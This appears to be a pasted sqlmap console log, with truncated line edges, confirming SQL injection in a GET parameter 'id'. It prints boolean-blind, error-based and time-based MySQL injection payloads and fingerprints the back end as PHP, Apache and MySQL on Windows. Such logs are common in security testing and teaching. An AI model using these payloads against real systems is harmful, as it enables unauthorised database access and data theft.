 ET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
qlmap identified the following injection point(s) with a total of 401 HTTP(s) requests:
--
arameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 RLIKE (SELECT (CASE WHEN (4412=4412) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVAL
Payload: id=1 OR EXTRACTVALUE(2473,CONCAT(0x5c,0x716b707871,(SELECT (ELT(2473=2473,1))),0x7
Type: time-based blind
Title: MySQL < 5.0.12 OR time-based blind (heavy query)
Payload: id=1 OR 7286=BENCHMARK(5000000,MD5(0x496c656f))
--
14:23:45] [WARNING] changes made by tampering scripts are not included in shown payload conten
14:23:45] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.45, Apache 2.4.23
ack-end DBMS: MySQL >= 5.1
14:23:45] [INFO] fetched data logged to text files under 'C:\Users\root\AppData\Local\sqlmap\o
*] ending @ 14:23:45 /2020-02-23/
:\Python27\sqlmap>